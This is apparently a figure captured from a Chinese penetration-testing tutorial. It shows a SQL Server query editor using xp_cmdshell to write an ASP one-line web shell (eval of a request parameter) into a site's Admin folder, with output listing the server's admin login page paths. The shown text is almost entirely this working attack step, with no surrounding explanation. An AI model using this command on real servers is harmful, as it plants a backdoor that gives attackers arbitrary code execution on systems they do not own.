 查询创建工具 查询编辑器
1 Exec master.dbo.xp_cmdshell 'echo ^<%eval request("x")%^>>
2 d:\网站目录\web2012\Admin\2.asp'
信息 结果1
output
d:\其他文件\yjs\Admin\Login.aspx
d:\网站目录\WEB2009\Admin\Login.aspx
d:\网站目录\WEB2011\Admin\Login.aspx
d:\网站目录\web2012\Admin\Login.aspx
d:\网站目录\web20121\web2012\Admin\Login.aspx
d:\网站目录\YanJiuShengWeb\Admin\Login.aspx
图 1-1-15